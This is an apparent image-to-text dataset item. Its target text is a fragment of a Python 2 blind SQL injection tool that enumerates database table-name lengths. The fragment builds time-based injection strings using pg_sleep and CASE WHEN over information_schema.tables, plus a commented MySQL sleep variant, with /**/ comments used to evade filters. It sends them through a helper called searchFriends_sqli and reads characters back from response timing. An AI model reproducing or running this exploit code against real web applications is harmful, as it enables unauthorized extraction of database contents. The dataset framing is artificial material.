Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>            sys.stdout.flush()
            self.tableN += str(extracted_char)

        for o in range(0, int(self.tableN)):
            print "\r\n==========================="
            print "[+] Tables Name Char Count\r\n"
            self.getTablesChar_number(o)

    def getTablesChar_number(self, o):
        for y in range(1, 3):
            try:
                try:
                    injection_string = ";SELECT/**/CASE/**/WHEN/**/(SELECT/**/SUBSTRING(LENGTH(table_name)::text,"+str(y)+",1)/**/from/**/information_schema.tables/**/LIMIT/**/1/**/OFFSET/**/"+str(o)+")=CHR("+"[M4UD]"+")/**/THEN/**/pg_sleep(5)/**/ELSE/**/NULL/**/END;"

#                    injection_string = "/**/or/**/(select/**/case/**/when/**/ascii(substring(CHAR_LENGTH(table_name)," + str(y) + ",1))="+ "[M4UD]" +"/**/then/**/sleep(4)/**/else/**/NULL/**/end/**/from/**/information_schema.tables/**/ORDER/**/BY/**/table_name/**/LIMIT/**/"+ str(o) +",1)%23"
                    extracted_char = chr(searchFriends_sqli(self.ip, self.injection, injection_string, self.condTime))
                    sys.stdout.write(extracted_char)
                    sys.stdout.flush()
                    self.tableCL += str(extracted_char)

                except Exception:
                    pass
            except KeyboardInterrupt:</code> 